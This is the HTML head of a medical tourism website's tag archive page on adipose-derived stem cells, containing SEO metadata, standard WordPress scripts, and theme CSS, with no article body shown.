

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/
body_size: 83026
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adipose tissue-derived stem cells Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adipose tissue-derived stem cells Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:url" content="https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/","url":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/","name":"adipose tissue-derived stem cells Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/#primaryimage"},"image":{"@id":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction.jpg","breadcrumb":{"@id":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction.jpg","width":750,"height":445,"caption":"Stem Cell Treatment for Erectile Dysfunction"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"adipose tissue-derived stem cells"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; adipose tissue-derived stem cells Tag Feed" href="https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
